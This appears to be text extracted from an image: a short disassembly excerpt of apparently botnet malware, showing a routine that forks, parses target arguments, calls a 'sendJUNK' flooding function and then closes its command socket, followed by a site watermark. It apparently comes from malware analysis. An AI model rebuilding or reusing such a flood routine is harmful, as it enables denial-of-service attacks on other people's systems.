 loc_804CD98: ; Call Procedure
call listFork
test eax, eax ; Logical Compare
jnz short loc_804CDD3 ; Jump if Not Zero (ZF=0)
loc_804CDD3: ; ","
mov dword ptr [esp+4], offset asc_805D57D
mov dword ptr [esp], 0
call strtok ; Call Procedure
mov [ebp+var_58], eax
mov eax, [ebp+var_5C]
mov [esp+8], eax
mov eax, [ebp+var_60]
mov [esp+4], eax
mov eax, [ebp+var_58]
mov [esp], eax
call sendJUNK ; Call Procedure
mov eax, ds:mainCommSock
mov [esp], eax ; fd
call close ; Call Procedure
mov dword ptr [esp], 0 ; status
call _exit ; Call Procedure
Evil0x.COM